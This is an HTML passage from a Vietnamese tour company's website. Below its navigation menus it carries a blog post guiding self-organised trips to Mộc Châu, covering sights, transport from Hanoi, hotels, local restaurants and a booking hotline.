<li id="menu-item-747" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-747 menu-item-design-container-width has-dropdown"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mien-nam/" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">DU LỊCH MIỀN NAM<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-784" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-784"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sai-gon/">Du lịch Sài Gòn</a></li>
	<li id="menu-item-783" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-783"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-con-dao/">Du lịch Côn Đảo</a></li>
	<li id="menu-item-748" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-748"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-can-tho/">Du lịch Cần Thơ</a></li>
	<li id="menu-item-749" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-749"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mekong/">Du lịch Mekong</a></li>
	<li id="menu-item-780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-780"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-vung-tau/">Du lịch Vũng Tàu</a></li>
	<li id="menu-item-750" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-750"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-phu-quoc/">Du lịch Phú Quốc</a></li>
	<li id="menu-item-778" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-778"><a href="https://leadtour.vn/danh-muc-san-pham/tour-den-mien-bac-tu-mien-trung/">Tour đến Miền Bắc</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://leadtour.vn/danh-muc-san-pham/tour-den-mien-trung/">Tour đến Miền Trung</a></li>
</ul>
</li>
<li id="menu-item-817" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-817 menu-item-design-container-width has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TOUR THEO CHỦ ĐỀ<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-818" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-818"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-bien/">Du lịch Biển</a></li>
	<li id="menu-item-827" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-827"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nui/">Du lịch Núi</a></li>
	<li id="menu-item-819" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-819"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-cuoi-tuan/">Du lịch Cuối tuần</a></li>
	<li id="menu-item-822" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-822"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-he/">Du lịch Hè</a></li>
	<li id="menu-item-820" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-820"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-doc-than/">Du lịch độc thân</a></li>
	<li id="menu-item-821" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-821"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-golf/">Du lịch Golf</a></li>
	<li id="menu-item-823" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-823"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-hoc-sinh-sinh-vien/">Du lịch Học sinh sinh viên</a></li>
	<li id="menu-item-825" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-825"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mice/">Du lịch Mice</a></li>
	<li id="menu-item-826" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-826"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-mua-sam/">Du lịch mua sắm</a></li>
	<li id="menu-item-828" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-828"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-sinh-thaida-ngoai-cam-trai/">Du lịch Sinh thái,Dã ngoại, cắm trại</a></li>
	<li id="menu-item-830" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-830"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tet/">Du lịch Tết</a></li>
	<li id="menu-item-824" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-824"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-le-hoi/">Du lịch Lễ Hội</a></li>
	<li id="menu-item-831" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-831"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tham-chien-truong-xua-dmz-tour/">Du lịch Thăm chiến trường xưa ( DMZ tour)</a></li>
	<li id="menu-item-832" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-832"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-trang-mat/">Du lịch trăng mật</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-829"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-team-building-lua-trai-gala/">Du lịch Team Building, Lửa Trại, Gala</a></li>
	<li id="menu-item-833" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-833"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-tu-thien-cong-dong/">Du lịch từ thiện, cộng đồng</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-834"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-xe-dap-xe-may/">Du lịch xe đạp, xe máy</a></li>
	<li id="menu-item-835" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-835"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-xuyen-viet/">Du lịch Xuyên Việt</a></li>
	<li id="menu-item-836" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-836"><a href="https://leadtour.vn/danh-muc-san-pham/du-thuyen-ha-long/">Du thuyền Hạ Long</a></li>
	<li id="menu-item-837" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-837"><a href="https://leadtour.vn/danh-muc-san-pham/free-easy/">Free &amp; Easy</a></li>
	<li id="menu-item-838" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-838"><a href="https://leadtour.vn/danh-muc-san-pham/tour-ghep-hang-ngay/">Tour ghép hàng ngày</a></li>
	<li id="menu-item-839" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-839"><a href="https://leadtour.vn/danh-muc-san-pham/tour-khach-doan/">Tour khách đoàn</a></li>
	<li id="menu-item-840" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-840"><a href="https://leadtour.vn/danh-muc-san-pham/tour-may-bay-thuy-phi-co/">Tour máy bay, thủy phi cơ</a></li>
</ul>
</li>
<li id="menu-item-841" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-841 menu-item-design-container-width has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">DU LỊCH NƯỚC NGOÀI<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-879"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-thai-lan/">Du lịch Thái Lan</a></li>
	<li id="menu-item-886" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-886"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-malaysia/">Du lịch Malaysia</a></li>
	<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-878"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-singapore/">Du lịch Singapore</a></li>
	<li id="menu-item-888" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-888"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-nhat-ban/">Du lịch Nhật Bản</a></li>
	<li id="menu-item-884" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-884"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-han-quoc/">Du lịch Hàn Quốc</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-trung-quoc/">Du lịch Trung Quốc</a></li>
	<li id="menu-item-887" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-887"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-myanma/">Du lịch Myanma</a></li>
	<li id="menu-item-885" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-885"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-lao/">Du lịch Lào</a></li>
	<li id="menu-item-881" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-881"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-campuchia/">Du lịch Campuchia</a></li>
	<li id="menu-item-882" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-882"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-chau-au/">Du lịch Châu Âu</a></li>
	<li id="menu-item-883" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-883"><a href="https://leadtour.vn/danh-muc-san-pham/du-lich-chau-my/">Du lịch Châu Mỹ</a></li>
</ul>
</li>
<li id="menu-item-842" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-842 menu-item-design-container-width has-dropdown"><a href="#" class="nav-top-link" aria-expanded="false" aria-haspopup="menu">TỔ CHỨC SỰ KIỆN &#8211; TEAM BUILDING<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-default">
	<li id="menu-item-903" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-903"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-team-building/">Tổ chức Team Building</a></li>
	<li id="menu-item-891" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-891"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-gala-dinner/">Tổ chức Gala Dinner</a></li>
	<li id="menu-item-901" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-901"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-lua-trai/">Tổ chức lửa trại</a></li>
	<li id="menu-item-900" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-900"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-trung-thu/">Tổ chức Lễ Trung Thu</a></li>
	<li id="menu-item-902" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-902"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-ngay-hoi-gia-dinh/">Tổ chức Ngày Hội Gia Đình</a></li>
	<li id="menu-item-894" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-894"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-hop-lop-tri-an-thay-co/">Tổ chức Họp lớp, Tri ân thầy cô</a></li>
	<li id="menu-item-895" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-895"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-hoi-su-kien-cong-dong/">Tổ chức Lễ Hội, Sự Kiện Cộng Đồng</a></li>
	<li id="menu-item-904" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-904"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-tiec-tat-nien-gap-mat-dau-nam/">Tổ chức Tiệc Tất Niên, Gặp Mặt Đầu Năm</a></li>
	<li id="menu-item-899" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-899"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-ra-mat-gioi-thieu-san-pham/">Tổ chức Lễ Ra Mắt, Giới thiệu sản phẩm</a></li>
	<li id="menu-item-898" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-898"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-ky-niem-thanh-lap-cong-ty/">Tổ chức Lễ Kỷ Niệm Thành Lập Công Ty</a></li>
	<li id="menu-item-897" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-897"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-khoi-cong-dong-tho/">Tổ chức Lễ Khởi Công Động Thổ</a></li>
	<li id="menu-item-896" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-896"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-le-khai-truong-khanh-thanh/">Tổ chức Lễ Khai Trương, Khánh Thành</a></li>
	<li id="menu-item-893" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-893"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-hoi-nghi-khach-hang-tri-an-khach-hang/">Tổ chức Hội nghị khách hàng, tri ân khách hàng</a></li>
	<li id="menu-item-890" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-890"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-chay-roadshow/">Tổ chức chạy Roadshow</a></li>
	<li id="menu-item-889" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-889"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-bieu-dien-nghe-thuat-chuong-trinh-ca-nhac/">Tổ chức Biểu diễn nghệ thuật, Chương trình ca nhạc</a></li>
	<li id="menu-item-892" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-892"><a href="https://leadtour.vn/danh-muc-san-pham/to-chuc-hoi-cho-trien-lam/">Tổ chức Hội Chợ Triển Lãm</a></li>
</ul>
</li>
                </ul>
            </div>
            
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

<div data-rocket-location-hash="b0adf212d52fae4206d1503d35a95e28" id="content" class="blog-wrapper blog-single page-wrapper">
	
<div class="row align-center">
	<div class="large-10 col">
	
	


<article id="post-9997" class="post-9997 post type-post status-publish format-standard has-post-thumbnail hentry category-goi-y category-khuyen-mai category-kinh-nghiem-du-lich-moc-chau-son-la">
	<div class="article-inner ">
		<header class="entry-header">
	<div class="entry-header-text entry-header-text-top text-center">
		<h6 class="entry-category is-xsmall"><a href="https://leadtour.vn/goi-y/" rel="category tag">GỢI Ý</a>, <a href="https://leadtour.vn/khuyen-mai/" rel="category tag">KHUYẾN MẠI</a>, <a href="https://leadtour.vn/kinh-nghiem-du-lich-moc-chau-son-la/" rel="category tag">KINH NGHIỆM DU LỊCH MỘC CHÂU SƠN LA</a></h6><h1 class="entry-title">A – Z cẩm nang du lịch Mộc Châu tự túc đầy đủ nhất</h1><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<div class = "tp-post-meta">
<span class="posted-on"><i class="fa fa-calendar" aria-hidden="true"></i> <a href="https://leadtour.vn/cam-nang-du-lich-moc-chau/" rel="bookmark"><time class="entry-date published" datetime="2019-06-26T09:04:55+07:00">26/06/2019</time><time class="updated" datetime="2019-06-26T09:06:36+07:00">26/06/2019</time></a> - </span> 
<span class="byline"><i class="fa fa-user" aria-hidden="true"></i> <span class="meta-author vcard"><a class="url fn n" href="https://leadtour.vn/author/leadtour/">Lead Travel</a></span> - </span> 
<span class="tp-post-view"><i class="fa fa-eye" aria-hidden="true"></i> 1217 lượt xem </span> 
</div>	</div>
	</div>
						<div class="entry-image relative">
				<a href="https://leadtour.vn/cam-nang-du-lich-moc-chau/">
    <img width="688" height="366" src="https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau.jpg" class="attachment-large size-large wp-post-image" alt="cẩm nang du lịch Mộc Châu" decoding="async" fetchpriority="high" srcset="https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau.jpg 688w, https://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau-510x271.jpg 510w" sizes="(max-width: 688px) 100vw, 688px" /></a>
				<div class="badge absolute top post-date badge-outline">
	<div class="badge-inner">
		<span class="post-date-day">26</span><br>
		<span class="post-date-month is-small">Th6</span>
	</div>
</div>
			</div>
			</header>
		<div class="entry-content single-page">
 
	<p><span style="font-size: 14pt;">Khám phá vẻ đẹp nguyên sơ của thảo nguyên ngàn hoa Mộc Châu với những đồi chè xanh mướt chạy ngút ngàn tầm mắt, cánh đồng hoa cải bạt ngàn hay những vườn mận sai trĩu quả… với <strong>cẩm nang du lịch Mộc Châu</strong> đầy đủ nhất của <a href="http://leadtour.vn"><span style="color: #ff0000;">Lead Travel</span></a></span></p>
<h2><span style="font-size: 14pt;"><strong>Tổng hợp cẩm nang du lịch Mộc Châu tự túc </strong></span></h2>
<h3><span style="font-size: 14pt;"><strong>Mộc Châu có gì chơi?</strong></span></h3>
<p><span style="font-size: 14pt;">Mộc Châu với mỗi mùa đều sẽ đem tới cho du khách những trải nghiệm khác nhau. Mùa hè lên Mộc Châu, bạn sẽ cảm nhận không khí mát rượi vùng cao nguyên, về đêm thời tiết còn hơi se se lạnh. Cuối mùa đông và đầu xuân lại là mùa đẹp nhất Mộc Châu với những cánh đồng hoa mận, hoa cải nở trắng rừng, mùa của những câu hát hò hẹn bên những phiên chợ tình vùng cao.</span></p>
<p><span style="font-size: 14pt;"><img decoding="async" class="size-medium wp-image-10000 aligncenter" src="http://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau4-680x366.jpg" alt="cẩm nang du lịch Mộc Châu" width="680" height="366" /></span></p>
<p><span style="font-size: 14pt;">Du khách đến với Mộc Châu, ngay trên con đường quốc lộ 6 đã có thể dễ dàng bắt gặp những đồi chè xanh mướt tuyệt đẹp ở hai bên đường, cánh đồng cải bạt ngàn hay cánh đồng hoa mận phủ màu trắng tinh khôi bên những bản làng người Thái, người Mông lấp ló dọc đường…</span></p>
<p><span style="font-size: 14pt;">Top các địa điểm gần thị trấn Mộc Châu:</span></p>
<ul>
<li><span style="font-size: 14pt;">Đồi chè trái tim</span></li>
<li><span style="font-size: 14pt;">Vườn cải Ba Phách</span></li>
<li><span style="font-size: 14pt;">Thác Dải Yếm – Cầu kính Mộc Châu</span></li>
<li><span style="font-size: 14pt;">Rừng thông bản Áng: trải nghiệm hái dâu tại vường, thăm trang trại bò sữa, dạo quanh h, cắm trại ở rừng thông, đạp vịt, thưởng thức các món nướng…</span></li>
<li><span style="font-size: 14pt;">Khu du lịch Happy Land: có vườn hoa Happy Land với rất nhiều loài hoa được trồng theo vườn rộng, khu vui chơi dưới nước, trang trại cừu, cây hạnh phúc 200 tuổi, chợ phiên…</span></li>
<li><span style="font-size: 14pt;">Hang Dơi</span></li>
<li><span style="font-size: 14pt;">Ngũ Động Bản Ôn</span></li>
</ul>
<p><span style="font-size: 14pt;">Những thắng cảnh ở Sơn La thích hợp du lịch mạo hiểm:</span></p>
<ul>
<li><span style="font-size: 14pt;">Thiên đường mây Tà Xùa ở Bắc Yên, Sơn La</span></li>
<li><span style="font-size: 14pt;">Đỉnh Pha Luông – nóc nhà Sơn La: biên giới Việt – Lào</span></li>
<li><span style="font-size: 14pt;">Xím Vàng mùa lúa chín (gần Tà Xùa)</span></li>
<li><span style="font-size: 14pt;">Phượt đèo Pha Đin – một trong tứ đại đỉnh đèo Tây Bắc</span></li>
</ul>
<h3><span style="font-size: 14pt;"><strong>Phương tiện di chuyển lên Mộc Châu</strong></span></h3>
<p><span style="font-size: 14pt;"><img decoding="async" class="size-medium wp-image-10003 aligncenter" src="http://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau7-680x366.jpg" alt="cẩm nang du lịch Mộc Châu" width="680" height="366" /></span></p>
<p><span style="font-size: 14pt;">Với khoảng cách Hà Nội – Mộc Châu hơn 200 km, bạn chỉ có thể thoải mái chọn cho mình phương tiện di chuyển riêng bằng xe máy, ô tô hoặc du lịch Mộc Châu bằng xe khách từ bến xe Mỹ Đình hoặc Yên Nghĩa, giá vé xe từ 160.000đ – 270.000đ / lượt tùy theo nhà xe. Lên tới Mộc Châu, du khách có thể chọn thuê xe máy để tự do khám phá thảo nguyên ngàn hoa.</span></p>
<p><span style="font-size: 14pt;">Lưu ý với du khách tự di chuyển: đường lên Mộc Châu đa phần là đường đèo núi quanh co, nhiều khúc cua tay áo, độ dốc lớn… bạn cần đặc biệt cẩn thận khi lái xe qua đây. Gợi ý các điểm dừng chân dọc đường: đèo Thung Khe, Tân Lạc</span></p>
<h3><span style="font-size: 14pt;"><strong>Chọn khách sạn Mộc Châu giá rẻ</strong></span></h3>
<figure id="attachment_10002" aria-describedby="caption-attachment-10002" style="width: 680px" class="wp-caption aligncenter"><img loading="lazy" decoding="async" class="size-medium wp-image-10002" src="http://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau6-680x366.png" alt="cẩm nang du lịch Mộc Châu" width="680" height="366" /><figcaption id="caption-attachment-10002" class="wp-caption-text"><span style="font-size: 14pt;">homestay Mộc Châu</span></figcaption></figure>
<p><span style="font-size: 14pt;">Nhà nghỉ, khách sạn ở Mộc Châu chủ yếu tập trung ở khu vực thị trấn Mộc Châu và thị trấn Nông trường Mộc Châu với các điểm như homestay nhà sàn ở bản Áng, nhà nghỉ ở tiểu khu nhà nghỉ nông trường Mộc Châu, khách sạn, resort…</span></p>
<p><span style="font-size: 14pt;">Khách sạn: Ben’s Hotel, Mường Thanh Luxury Mộc Châu, Stella Mộc Châu Hotel, Đồng Đen Hotel, Công Đoàn Mc Hotel, Green Mộc Châu Hotel… giá phòng từ 350.000đ/ phòng.</span></p>
<p><span style="font-size: 14pt;">Resort Mộc Châu: Thảo Nguyên resort, Sơn Sao Resort… giá phòng từ 1 triệu 8/phòng.</span></p>
<p><span style="font-size: 14pt;">Tham Khảo </span></p>
<p><span style="font-size: 14pt;"><span style="color: #ff0000;">&gt;&gt;&gt;</span><a href="http://leadtour.vn/tours/tour-du-lich-moc-chau-2-ngay-1-dem/"><span style="color: #ff0000;">Tour du lịch Mộc Châu 2 ngày 1 đêm </span></a><span style="color: #ff0000;">Khuyến Mại Giá tốt nhất</span></span></p>
<h3><span style="font-size: 14pt;"><strong>Kinh nghiệm ăn uống ở Mộc Châu</strong></span></h3>
<figure id="attachment_10001" aria-describedby="caption-attachment-10001" style="width: 680px" class="wp-caption alignright"><img loading="lazy" decoding="async" class="size-medium wp-image-10001" src="http://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau5-680x366.jpg" alt="cẩm nang du lịch Mộc Châu" width="680" height="366" /><figcaption id="caption-attachment-10001" class="wp-caption-text"><span style="font-size: 14pt;">cá hồi Sơn La</span></figcaption></figure>
<p><span style="font-size: 14pt;">Đặc sản Mộc Châu là các món ngon ẩm thực Tây Bắc, từ các món ăn dân dã như cơm lam, cá suối, nếp nương, gà đồi, lợn mán đến các món ăn đặc trưng vùng miền như bê sữa chao, nậm pịa, các sản phẩm từ sữa bò… Dưới đây là một số quán ăn, nhà hàng ngon ở thị trấn Mộc Châu cho bạn tham khảo:</span></p>
<ul>
<li><span style="font-size: 14pt;">Quán 64 – Lan Hồng Quán, chuyên các món ăn đặc sản  như  bê chao, cá suối, xách bò, rau cải mèo, canh khoai sọ mán…</span></li>
</ul>
<p><span style="font-size: 14pt;">Địa chỉ: tiểu khu Chiềng Đi, thị trấn Nông trường Mộc Châu, Sơn La</span></p>
<ul>
<li><span style="font-size: 14pt;">Nhà hàng Đông Hải Mộc Châu: chuyên các món từ bê sữa, món ăn đặc sản duy nhất ở đây có là món lẩu bê sữa.</span></li>
</ul>
<p><span style="font-size: 14pt;">Địa chỉ: tiểu khu 9 thị trấn Mộc Châu</span></p>
<ul>
<li><span style="font-size: 14pt;">Quán 70 – nhà hàng Nam Hưng: chuyên các món đặc sản vùng miền như cá suối, lợn mán, rau cải mèo… có không gian nhà hàng rộng rãi, thích hợp với khách đoàn đông, có khu bán hàng đặc sản cho khách du lịch</span></li>
</ul>
<p><span style="font-size: 14pt;">Địa chỉ: tiểu khu Chiềng Đi, thị trấn Nông trường Mộc Châu, Sơn La</span></p>
<ul>
<li><span style="font-size: 14pt;">Quán 181 – nhà hàng Xuân Bắc: chuyên các món bê chao, xách bò đen, cá suối</span></li>
</ul>
<p><span style="font-size: 14pt;">Địa chỉ: tiểu khu Chiềng Đi, thị trấn Nông trường Mộc Châu, Sơn La</span></p>
<ul>
<li><span style="font-size: 14pt;">Điểm ăn sáng: nhà hàng bún cá Đức Lương, giá khoảng 30.000đ/ bát</span></li>
</ul>
<p><span style="font-size: 14pt;">Địa chỉ: tiểu khu 10 thị trấn Mộc Châu</span></p>
<p><span style="font-size: 14pt;"><img loading="lazy" decoding="async" class="size-medium wp-image-9999 aligncenter" src="http://leadtour.vn/wp-content/uploads/2019/06/cam-nang-du-lich-moc-chau3-680x366.jpg" alt="cẩm nang du lịch Mộc Châu" width="680" height="366" /></span></p>
<p><span style="font-size: 14pt;">Với những chia sẻ trên về <a href="http://leadtour.vn/cam-nang-du-lich-moc-chau/"><strong>cẩm nang du lịch Mộc Châu</strong></a>, chúng tôi hi vọng đã giúp bạn có được những hành trang bổ ích cho chuyến du lịch sắp tới.</span></p>
<p><span style="font-size: 14pt;">Bạn có muốn chuyến du lịch trọn vẹn và thoải mái, không cần lo lắng chi phí phát sinh hay những vấn đề không biết trước? Tham khảo <a href="http://leadtour.vn/danh-muc/du-lich-mien-bac/du-lich-moc-chau-son-la/"><span style="color: #ff0000;">Các Tour Du Lịch Mộc Châu Trọn Gói Giá Rẻ</span> </a>và liên hệ ngay theo Hotline<span style="color: #ff0000;"> <strong>0989 552 520 – 0904 708 218 </strong></span>để được tư vấn những thông tin mới và chính xác nhất.</span></p>
<p><span style="font-size: 14pt;">Chúc bạn có kì nghỉ tuyệt vời cùng gia đình và bạn bè!</span></p>
	<div class="xem-them">
    <span class="tieu-de-xem-them">Xem thêm:</span>
    <ul>
 
<li>
    <a href="https://leadtour.vn/cam-nang-du-lich-binh-dinh/">Cẩm nang du lịch bình định kinh nghiệm vàng cho chuyến đi thú vị</a>
</li>
 
 
<li>
    <a href="https://leadtour.vn/khu-du-lich-cat-hai-binh-dinh/">Khu du lịch cát hải bình định vẻ đẹp mộc mạc của miền duyên hải</a>
</li>
 
 
<li>
    <a href="https://leadtour.vn/cua-lo-o-dau/">Biển Cửa Lò ở đâu? Kinh nghiệm du lịch Cửa Lò cho người đi lần đầu</a>
</li>
 
 
<li>
    <a href="https://leadtour.vn/khu-du-lich-ho-may-vung-tau/">Trải nghiệm khu du lịch hồ mây vũng tàu sôi động và nhôn nhịp</a>
</li>
 
 
<li>
    <a href="https://leadtour.vn/du-lich-sapa-thang-2/">Khám phá du lịch sapa tháng 2 trải nghiệm khó quên dành cho du khách</a>
</li>
 
  </ul>
 
</div>
 
	</div><!-- .entry-content2 -->
 
<div class="bai-viet-lien-quan"><h3>Bài viết liên quan</h3>
        <ul class="list-bai-viet">            <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/vuon-hong-thanh-binh-moc-chau/"><img width="668" height="445" src="https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-thanh-binh-moc-chau.jpg" class="attachment-large size-large wp-post-image" alt="vườn hồng thanh bình mộc châu" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-thanh-binh-moc-chau.jpg 668w, https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-thanh-binh-moc-chau-510x340.jpg 510w, https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-thanh-binh-moc-chau-600x400.jpg 600w" sizes="auto, (max-width: 668px) 100vw, 668px" /></a>
            </div>
             <a href="https://leadtour.vn/vuon-hong-thanh-binh-moc-chau/"><h4 class="tieu-de-bai-viet">Vườn hồng Thanh Bình Mộc Châu &#8211; Du lịch vườn hồng nổi tiếng</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
                 <a href="https://leadtour.vn/vuon-hong-moc-chau/"><img width="650" height="417" src="https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-moc-chau.png" class="attachment-large size-large wp-post-image" alt="vườn hồng mộc châu" decoding="async" loading="lazy" srcset="https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-moc-chau.png 650w, https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-moc-chau-510x327.png 510w, https://leadtour.vn/wp-content/uploads/2023/02/vuon-hong-moc-chau-600x385.png 600w" sizes="auto, (max-width: 650px) 100vw, 650px" /></a>
            </div>
             <a href="https://leadtour.vn/vuon-hong-moc-chau/"><h4 class="tieu-de-bai-viet">Vườn hồng Mộc Châu cùng những thông tin du lịch hữu ích</h4>
                        </a>
            </li>
                        <li>
           
            <div class="box-image">
